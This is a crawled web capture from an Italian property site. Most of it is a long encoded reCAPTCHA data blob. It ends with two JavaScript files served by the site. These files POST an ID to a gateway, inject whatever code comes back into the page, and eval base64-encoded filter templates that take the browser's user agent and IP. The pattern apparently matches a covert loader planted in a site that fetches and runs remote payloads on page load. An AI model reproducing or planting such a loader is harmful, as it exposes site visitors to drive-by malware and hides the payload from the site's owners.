/[base64]/[base64]/DvsKYw7fDrTfCikTChcK/[base64]/IsOyB0DCp8KmPsOGSmjDiCnDgsKydMOKwqLDiWABUxUqwoTDsMKkw5HDi8OCw7PCt8KDTH9cw5/Dok/DrcOuwoUvVnrCoMOISgE/[base64]/SMK6QMOjw5zCixvDjjHDnXlwWC1/MlrCocK/WsOZPmJzFE/Dqy56PTgfw60xfnvDqm46JRnCpA1UwphWwqZAJMOgTcO/wqHDmsKmbMKRw60VFAkBRcK6wrvCocKowocew6x6wonCs8KhXcO/w4cbQ8KOw7sKw6jCpcOBwoxnAsKcdMOLXMOkw5B9w5Buw7dxw6nCkwM5w4LCjcK6wqB0B8KQCiHCkcKecz/CjHzDvcK4wp7DoAVyw6rCk8O5aMOzbMO0wocsAV9dw7PDkMOXwoEVd2fDkMKOwp/CvVcpw7PDpcOjCw3DnMOzVDLDs8OzaSPCr2RAw6XCsgHCmnJGw444f8KhIx5/w5/Cq8OSw73DmMKcwrbDiSRjbMOeworCrsOALVY+woXDrj9sw6/DoGd2w5jDtMOcAk/DuU/Cr8ONOExww5HClsOiw7Y2wo7CpcOUwqQuw5jCu8KxFHl3RANWFsKFw7TDlGU3w4o5E0jDnMKvZcO6M8O2XgNKwqjDqAV4wpDCqDTCqcOCwrcqbMONwolVRcKITcK/w4BQw4DDosOPcE/CjMKnw5HDnMOFwpDCmcKqW2xfw4MyC0PDsMK2wr/[base64]/CoQ0uw4BfwpDCoMK3wrZ2WMO3w4DCihHCuG7DpcKYw49FTcKPwqopw7fDn8KUwpXDuRnCvSUiJMO9wps/[base64]/[base64]/CjHR6w7/DuhLDosOww7JKwpPDmcK6YR3DuS0kwpXDvCB7Iy7Dr8OmwqQ7w4DDlANlLMKCw71RwrbDk8Kkw6rDtGURw5bCrsK6wodqwrpBX8Orw7HCq8O7N8OSF8KrwqPCo8K9wq9kw5rCjsKlw6xxfsK9aMOxMMOBw7vCj1/[base64]/CocOqw7bCkzrCpGlKL8OOw5s2KcOZwokgw7/CuMOdciF4wr/CsWvDkBLDlkjCiAc2YcKXKcKPwpcuw4fDjj4vwq7DqsKsw7TCsifCjlxWMj7DhsOhw5wKBx5WScKiwrvDhh3DlG9DezfCr8Kew7rDmsKMccOSw4jDjDIHw6IbY1smfibDjsK5LsOfw6BAwrfCgw3CgiPDmWRUIsKAeW9/bk5UCMKGb8OMwo3DvAPCm8OVw4Z/wrjCgTPDkMOpBMOWWMKedVdSaTsDw5QLMVnClMKvCkopw4TDsV5SR8OpeVTDiA3Dj2ISPMOLGQLDmMKMwrLDh203wqfCmBNvYsOcd38zfgHCq8Kgw6kQXy3Dk8O2wrTCkMKkw7YDwonDjsO3w7HDuU7Dh8Kaw7bDthTCgcKEw6/Ds8OGF0fDqMK5TcOEwpU0VcKzAcKbFcKOIHY2wrA4CsOUEXPDo0zDqlXCsMOCbjnCg1jCjcOkwoPDlETChsK3wqwRM2sRwqtxw6Abwo3CnMKUSsKSAMKkCxnCn8KtSsOpbRJ9woXDosKkwojDoMKEwonDnsKqw5paw5/Cq8OJDcOnOsOow419wq0wwoYQD2XDm8KbQsOGw688w65Ewp4kDAtAw49Ew64kMMOdHHtHwrjDrMO6w7nDvMK6MwHDrjfDsS7DnVnCnsKMOcOYEFXDlcOdIMKCw7N+MRHDgkPDlijCqAIbwqXCsTE/wpTCqsKEwox7wqVxJXjDrsKLwrs9HHcER8KowqrCjMK9JsOWP8Opwp0wPcOww4zDssKzOht3w6rCiyJWLTZ/w6fCvcO9EsOvKzrCi1V/woBnEHbCj8O9w7xIfR1jBMOnwpQOfsKIDsKbwrtSw7ZzXRXCuFJGwrLCo8KdIUACwqUxwqsrF8KawrnDjSrClMOYIMOMwrzChCFtBh/DhcOIwrTCh2HCiG88w4sWMH/CgcOfw40BQMOxCcOjAV1Lw7vDmFhOw4deZn/[base64]/w4xzS8K6w7VrwoEswqzChsOIHynDnTPCmMO0w7jCs3JlW8Oqw5zDqDQ7B3PDhUkIw7N4LMOQw6cIcmHDm8KlVRwpw4VXacOJw4/DkMKWB8K2QcKgw6fDnMKnShIVwqw3SMKrQMOAwoDDlHDCj8OGw5bDqAkOQcO7KBzCkD0Uw6A2bHJWwr7CmHBAw6/Ck8OXw6IUfsKWwo/Dj8OhGMOhw4rDn8Ozw6vCsB7ClCF6VlrCscO5VElawobDj8KvwqtZw4bDnMOhwrrCqXcTSl8qw7gyw5zCvEAWwpM+wpQDw5jDhMKpfsKkTcK6wonDr8K+w53Cq2Rfw57CtsO/YR8qMcKNHxDDm2jDlj/CnsKNDcKqw6fDo8KhD2/Cj8K3w5UOIsKTwpPDgVvCrcO0FHbDkUrCrw/DrmfDqMOBw7d1w4nCoyvCu3gbwrIHw4tYMsKiQcOOw68vw7hzwrPDjmXDs3Ymw5zDuCLDil3Dkyogwp3Dj8K7w6B/aALDoz7Cn8OZw4ARw77Dk8K2woTCu2jCr8KXwrjDgcOJw5QpFVrChXvDpBwsC17DhGAmw48Uw6fCr1DCskrCkcKewo7CqyIJwp7ChcKRw4g5G8O8w64TbmDCh0oRQsKSw7syw7/CsMKnwpnDpMOqFS/DhMKhwrvCnhXDvcKnAcKFw4jDiMOawqTCqFQ5JMKiPi1Nwrp7wrJdwqQFw54cw53Dn0YyK8O5wolzw4REMGkOwojDkBbDpcO/wobCuDvDj8Oow6XDtsO2fHJQMHZhGnArbMOyw5LDnMKLw5JkcnYPP8Kswp0lLnnCuVFIQGvDuQFxEVcwwqvDisKAKmpcw4Zowop9wp3DnHXDisOtUVjDqcOmw55HwqQbwrcJw6/CiwBnFsKce8KuwpVDw5kdBMOVUhQifkjDjxbCt8KLwp/CoSBDw5zCniDDhcKWPhbCkcOYLcKkwo8RB1vDu2sFRXHDnsKmScO3wqgJwr9TDSlWw7fCk8K3HcKnwoBQw5bCrMKqecK9czoGwrwkYcKJwrHCt03Ch8OKVMOle1LDuH9VCsOEwpoBw7/[base64]/w7vDscKgwoMsw4U4OcOCVngOYcKkwp0jXMOWcsKgwqzCjsODw5HDhkxDFsKxMsKmXinDvG1XwqJUwrsNWMKswrfCkgXDtXpsccKFc8KPwpoEL1gXJzcKTsOHw5zChjvCicOywo/[base64]/Dp8KzwqvCvcOEwrF4w5BuGWvDuljCuTHDvA3DkQTChsObIMKnVsKUw4XDnGkpSiTCpsORwqV7w6VbeWjCmjQELi1lw4BnET1Ew5cuw7rDhcOuwohHacORwqReFRhQfU/[base64]/Di3UiO1XDusKhwpxaJcKQGn7DsMOOwrXClcKOwrpmwox8G09EDUDCgQHCvELDv3bCicOzOMOfTMO0KnTDj8Orf3nDglBPAlPDo8K6KcOzwpcvE0g9asONccKRwohuVMKTw5nDulRpMj/[base64]/[base64]/DhR0ew6fDosO1wp/DmMKjw6onRMKYPA/DrMOSw4sLw6PCqgrDksOLUsOFOsOCWsKHAUZWw5lHBcOBNWDDlMOZTS/Cvn7DnB0wRcKCw60Pwp9gwrF9w79ZwqRfw7RfKEoGwoBWw69WGn/DuMKdUsOSd8KEJsKMTsOfQFDDuy8cwohOYFbCosOSNXEoHMK1VRjCtcOQd8Oiw6rDu8O1ZCnClsKqOhbDnsK6w67DhsK1woo0L8K2wpAaBF7CiQrCp23CtMOrYcOvEcODRRdpwo/DklBrwonCkgZrdMO+wpcsJHAQwqzDscOKXsKyFytXU1/CmsOrw486wpDCn1vCo0jDhVjDoT5gwpHDvcO1w7U3IsOiw7nDmsK7w6QzeMK/woXCusKfTcONY8K+w5hGBQdnwrjDi1rDtsK2WcODw6Irwq0VOMOSdcOnwrAHwp8iSSjCuy5Ow7fCgxk9w7sHNBfCi8KPw5bCl17CrCJwY8OjDQfCgMOdwqPCgsOTwq/[base64]/HsOVw4Yqw5zCuMO+wrJSTcKGVMOvAU7CosKLwrY8w41+OERxf8Kzwo4cw4A2wqcCKsKkwp8uw65NLcOVfMOLw60hw6PDtU/CocOIwo7DhMOQTxxgJ8KucDfDo8Opwqg0wrbCosOVOsKDw5rCqsKQwq8KfsKvw61/QS3DvGokXsOhw5fCv8O4w5UwVibDiQ3DrMOuXXjDgjZLZMKKG23DnsOGc8OyGMOpwopTIsO/w7XDtsOPwpPDiidcMi/DgwUawrRow7I/bMKCw6HCt8KYw6wRw5rCmxhewpnCk8KBw6nDvEwOw5cAwrcJRsO5w6fCgX3CrBnClcKcbMOPwpvCsMKRBMO9woXCucOWwqdjw5d/XGPDi8KjLXxAwr/CkcOKwp7DnMKtwppMwqDDnsOdw6EOw6jCtcKrwp/CkcOtfDleUTXDqcKXMcK0eADDhgIrNlXCtSdkw5/CrgXCjMOGw5gDwoAaZGhhZ8Ohw75zGUdywoDCpnQPw4zDhcObWmFpwoITwojDtsOwPsOJw6vChXkawpjDu8O1Vy7ClMKuw5LDpAQrIQtvw7RPU8KLSHnDpT/DqsKoc8KmG8Oxw7vDkAPCu8KlYsKywpvCgsKQf8Kbw4gwwqvDpFZsNsKfw7ZUZXjDoGzDqcKBw7fDusOjw6g0wo/[base64]/w4nDm15+PsO2bgoCOMO7PC8Ww5zCq8KZJj7CgcO2w57DhygiwrjDv8OKwrcLwq/Dv8OVN8KMGzN4w4/ChS3DjQAEwrfCi0xkwrrDrcOHcVQ5a8K2Ji5hT1rDnMO/V8KkwrvDrcOBVHZgwpgnP8OTTcOqWMKSH8OCEMKTwrnDksO1JELCoQ8Lw4PCscKjTsKHw6Fyw5jDqcO2Bj9OZsKUw5rDscO7dQw8dsOIwpR1wpzDvXPDgMOGw7VASMKvccKjLcKhwrHDocOLfk0Nw5IIw4BbwoDCsn/CtMK+PcOzw4jDlCIZwo9jwpBNwogMw6fDiQHDkXDChShhw5zCs8KWwqLDjwrDscOLw7jDp1PDjB/Cgj/DqsOnQ03DpjLDi8Ogwo3CvcKaN8K3a8KjDMKZMcO1w5PCi8O0wpTCiAQFDzsfblFMesKpLcOPw43DlcOfwqpGwo3Ds2YREcKeVCBjIcOcXGpZw7p3woEGNMKOVMO7EMK/VsOhH8KGw7NVfDXDlcOJw7A9Q8KOwox3w7nCk2fDvsO7w4fCiMO7wo/[base64]/[base64]/CocOuwrVOdMKVdyHDgz3CkMK8VXLCnTzCswsOGsOKHCF7Xg3Du8KGw4oIw7dscsOOwofDhTrDqsO/wps0wo3ClSXDmgcBMQvCmH5JD8KjL8OlFcKXdcK3C8KZRDnDo8KmA8Krw5TDlsKZe8KIw71KW0DDpknDpx7CvsO8w7d/CEfCvA3Colctwpllw50AwrZxajJyw609M8OMw6Zcwq4vHF/[base64]/DvcOvw5bCiHXDsMO8csKSEDJ6G2hIJQ1FwpZGX8KvCMOQw6LCnsOHw4XDgSXDgsKKLFPDvVfChsOkw4NPN2dHwqVEw5sfwo/ClcOqwp3DvsKXOcOgNVciw7QAw6ldwr4Dw5HDgMKGLzzDrsOQPF3CqBnDsSbDs8OfwqDClMKbTcO9UcOFwpgVG8OPfMK7w6sBI3PDtTTCgsOYw6nCmAUXA8KqwpsAa0g7eREXw7fCq1zCrEkUEHfCtGzCo8Kww6PDo8Okw6TCqF5hwo3Dql/Dj8OowoPDhUVvwq1kGsOXw5PCrHYqwpzCt8KXw5l3woHDu3fDrA7DtW7CgsOKwobDpCfDk8K7fsOMXj7DrsO/WMKsF2MIdsKTV8Oww77DksKfZMKaw6nDp8KffcKAw493w6LDq8KVwqlMC3nCksOWw6dFF8OkJC7Dv8KjDAjCpQIrasOvG2fDuTAnCcOgDMOHbcK3Rls/[base64]/Z3BbwpMrw685w47CvsOYJhPCvsKkw6p7FxF7w6Juw5jCgcOjw5YIBcOnwrLDiT/Cmgh8PMOkwqJILcKCbmvDrsKEwqBzwoTCjMK3WATCmMOtwpMdw6EKw7vChW0IXsKEVxdSQkrCsMOoKhEOwqDDkMKiGsOMw4HCsBYTH8KQQ8Oew7nCtFIcWDLCo3pVbsK2ScKYw5t/[base64]/CqznDmCDDrQs+ZWYITVZYwqTDocOzwotWfMKFSsKWw5XDjnTCu8Kpwq0WHsKxXlZ9w4J8w6sFMMKvEiwhw54nGsKpFMOEUhjCmmd/ScONDGjDrzxHJsO0SMO4wpBQSMO5XMOhZsOIw4A1WQQ7QgDCgFbCpSTCqSVDN3/[base64]/DpMOjdMOmRcOhw6DDrsKkbsKVesKowrbDpBLDpEPCtW0IMRPDhcKCwq7DkAjDrcO1w5dMw7rCjm0Bw5zDiTQ/ecKjZn3DsRrDnhjDmnzCu8KZw6gES8KdOsK7PcK6YMO1wr/Cv8OIwo9IwoYiw7B4e0vDvUbDi8KicsOaw4kqw7vCuVDDkMOdWG40ZsO3O8KvI0HCrsOBFWQPKMOIwqdTF2vDgVdTw5sFdcKqI28qw4TDl17Di8O+wr1mOsO/wpDCuC4kw5JJV8OXJjnCnHPDln0RbELCksOdw6LClhglZH0+HMKJwp03wp8fw43CrHNoFB3ClELDr8OPRnXDisOiwrkxwooiwoYswrdnXsKHTzJTaMOHwrHCvWw5wrvDr8OvwoxDcsKKesKTw4UWwqjClQrCmcKJw7DCgMOawplew5zDqcKMQhhTwo/CgsKdw5ISD8OcTxc4w4clZFfDgMOTw5V8X8OjKSRRw6LCpUphfXVDDMOTwrbDhQFcwqcBQcKoPMORwp3DnE/[base64]/DhsKww54Gw77CrB7DkcONwrxpw6LDl8KTw5ZgwqYneMK+B8KCMhRLwqHDo8OFw53DrEzDujIvwpjDlkxnBMOSIx0tw4EOw4JPEz3CuW9gw5cBwp/DlcKSw4XCn01KZsKpw4zCmMKbP8OMGMObw48qwoHCjMOKR8OLQ8OJRMKYaCLClzJLw6TDlsK/w6XDoBTCgsOjw7tzNS/DgzcowrxaRFrDmnvDhcO7BwItd8OUaMKuwonCuR9Rw5jCtA7DkDrDmsOiwqckUHPClcK8MTJjwpZkwrs0w5nDhsKgblg9wqHCqMOjwq0FSyDDj8Kqw7XCmkYxw5DDjsK0CAVuYsO8DMOEw6/DqxnCmcO/wo7Cr8OROMOzVsK4C8KUw5TCqVLDgW9iwpTDvGIXfjhSwqJ7cH0Iw7fCh0jDjMO/C8KOesKPdcOzwoXDjsK4O8Kpwo7CnMO+XsOww5jDusKNBwDDrzTCvknDgSklRSE/w5XCsDXClsKUw7vCj8Ouw7NDa8KCw6hgFWkCwr9RwoALw6XDmlsJwpHClhcKBMOqwp7CtcK5dFHCicOMJcOKGMKBMRc9T1vCosKwTMKFwoRFwrvDiSgmwp8ZwpfCtcKPTURoZC4KwqTDuF/Cl2PCrHfDj8OdAcKRw7LDthTDvMK1ajbDrzdew4k7R8KNw7fDtcKfFsOEwo/CmcK8J1nCoGPCjD3DqnTDo0N+woMES8O0G8K/wpF5IsOqwr/[base64]/FFhddTvCmgg/wqkywqR2DsKVw4XDicOXw74Iw6JzbiYDTxzCgcKvARnDgMOhRsKtXSrDnMKOw4jDq8OnLsOMwp43bgsVwojCu8Opd2jCjMOKw7LCnMOqwqM8C8KuQGwnCxxyAMOia8KUZcO2CSXCsU7Dt8K/w5N8Vn7DqsOzw5XDpghiV8OHwppfw4JLw685woPCkl0qXDjDnGjDp8OZZ8OWwoV1wqzDhMOJwovDjcO5XmJmbijDlVQNwq/[base64]/Dr8OvworCoHTCtMKdNcK/[base64]/[base64]/CiE7CmsOHwqt0YXE2w4QnRcKcRyQEwrk2EcKjwobCjklJFcKoaMKaecO4FMOVFgzDnFjDl8KDd8KhKm9Uw5lxBhLDvsKmwpYxXMKFbcKywo/CogfCjj7DqS5oVcOHGMKgw5rDjifCsgxQWCfDow09w5ptw7lXw6nCr03Dv8ONMjjDu8ORwrNAJ8K2wqjDoVXCoMKUwpkVw6F2YsKNJcOxLsK7ZMKXH8OJcUvChHnCgsO1w5HDniHCqWcsw4cNFm3DrsKhwq7DuMO9bBXDkyXDgcKOw4DDgG45U8KYw451w4bDn3/DisKPwrs8wokdTTvDm0IqfS3DpMOEEMO8I8KNwqnDsG4pfcObwpkow7/CjWs3Z8OjwrM8wojDvsK6w550wrw1Oidew5x6GjbCk8O+wqUfw4/Dmxo6wpYkQ2FoclbCvGp9wqHDp8K+S8KcKsOEchzDoMKVwrbDtcOgw5ZuwoZZETLCtH7Dqyx+w4/Du2A5bUjCq0V/[base64]/Dn8OiIsKddcOww7FGAicuw7UZwrxMUWgTEnPCiMKhLWjDrcK+wp/CnRPDv8KpwqXDlRQxewQrwo/DlcOQDHs6w5lHdgwACCDDvCcOwqvCrsOZMEMJRUIpw4LCnA7CmjLCg8KEw7XDmDFVw71Iw7oEIsO9w5rCgU1/wqV1DkFiw7UQA8OReynCtgwCw4s8w5HDjQtKEU54w49cU8ObJVEAHsOIYMOuIFcTwr7Do8KNwpYrfjDCq2LDp2XDrkhiIRfCsRXCgcK/O8ObwpY8SD4Ow7wlHgbCsjxxUQsKAD13AUE2w6RUwoxIw6wEG8KaGcO3MW/[base64]/DjhIxNUkwL8K1bSTDhi/[base64]/DosOKwp0Fw4h9ImRFw7HChnc+Q8O1w6gbw5LCj8KeLHYKw4fDvhh5wq3Cvz53PlTCiUnCocKyYnhCw5rDs8Oxw6ExwrHDu3nCnlvCoWTCoSECCzPCpMK6w5xEL8K4Ngpgw7MSwq4GwqXDsVEZHMOew6vDu8K+wr/DhMKeOMKyM8OZKsOSVMKNC8Kvw4LCjcORRMKZXG5qwo3Cp8K/AMKrHcO7QGHCtBXCvsO9wp/DgcO0GDdWw7XDksO+wpZjw73Cq8OLwqbDsMKhB33DkmPChU3DpAXCgsOxbjXDuCgneMO3wpkRL8O0GcOOwo4TwpHDkkXDlUUJw7bCrcKHw7gvXcOtIDMdIsOsPVzCug/Dm8OcdDotfcKFGA8DwqJ+Q27DnnMLMGrCpsO1wosdV0TCm0nCoWLDtCglw4Nbw4DDlsKkwqnCsMO/w63DpBTCo8K4ARPDu8OOecOkwqstTsOXSsOYwptxwrB6DUTDjFHDhQwXZcKCWX/[base64]/[base64]/Ds8OfwoYPw6/CocK/UsKkacOZH8K3P3Mpw68Cw51yYMOZwpkTAVjDuMKYY8KgYwLDmMO7wqjDgH3ClsK6wqZIwo0fwp0uwofCviogfcO5cFtfIcKww6VvFBgBwpvCuD/Cln9tw6/DlG/DnX7CvEFxwqUnwq7Dm0FODkbDr2zDm8Kdw7NhwrlJIMK0w4bDt07DucOPwqsIw4/DgcOLw4LCmizDnsKRw7oWYcO3dTfCvcOmwppxM28uw40dVcKswqLDolPCtsOJw43CtUvDp8OUYA/DnH7CtmLCszZVY8KMb8OhPcKSUsK2woNPfcK1ShBnwoVUYsKDw5vDixwNH2AiSlk8wpbDscKNw7w8WMOkIzcySgZiXsKSJHN+JiBeJQ8MwoweTMOmw4oDwqTCs8Obwql/Zn5uO8KKw7ZUwpfCqMOwHMOYHsKnw7vCtMOAOHA9w4DCosK9K8KDNcKVwrDCm8Kaw6FuS2wtccO1eQ5SJFAtw6/DrcKzbm80QDlIfMK6wrBfwrQ+w5Atw7sSw6nCjB0sMcOxwrkhQsOQw4jDgCIZwpjDq2rCv8ORb0jCssK3ezYZwrNow61BwpdCRcKCIsO/elDDssOUL8KKAjcHeMK2wq5ow7tLb8O5SGVzwrXCk2IwKcKwNHPDtkHDpcKlw5nClWBPRMKmGMK/ACLDh8KIGTvCosOjf2TCisKPYVjDlcOSDwrDsSzDpxzDuiXDj2rCsTcnworDr8ORU8KnwqAfwpVBwpnChMKtG34TDS9Cw5nDpMKqw4wkwq7CmXnCuDkjGEjCpsKrWjjDk8OPBQbDm8OBREnDtWrDrMOEISTCkgvDhMKnwoM0XMKOBU1Nw75Rwq3Cr8Kaw6BROSMYw7/DvsKAAcOXwr7ChsOuw6lbw7YQPzxhOSbDosO8KH7DmcOFw5DCjWvCrwnCvsKVIsKAw61LwqvCrW5UDx0Uw5DCgg3DisKIw5bCi0wmw6wVw5lqa8O1woTDmMOBFsKzwr9Vw5lFwo8uaUdgHCfCnH7DgFHDtcOZFsKuIQo3w6pBYsK5\x22],null,[\x22conf\x22,null,\x226LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.progettocasaid.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FaESXs4+PeOY8lZZ9+PF309Lr1qWLitG2Isw12Dfgc8\\u003d\x22,1,0,null,1,1768872428984,0,0,[117],null,[27,130],\x22RC-vmsy7YvLEGhlhQ\x22,null,null,null,null,null,\x220dAFcWeA54tAMBjXpR37kzVjjJyfaZVJb8Kol5nb-rZAFq0efMhk1LZKCx_Sd8XYn6YsMXVR3gZRTgdPxQAcLtwDKgMLpmhZQEbg\x22,1768955228998]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 463
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.progettocasaid.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","N/sX49gdduY2I28yE3kfFWpBQndUbEZieWRWY3NkQ25vNnFvTXc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.progettocasaid.it/?qxiqin=56x5
body_size: 1025
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.progettocasaid.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","3Qe23dRl2X6sSwpah7VnVklPbHowYXIvZEwwVThvdzNQejdWS1E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();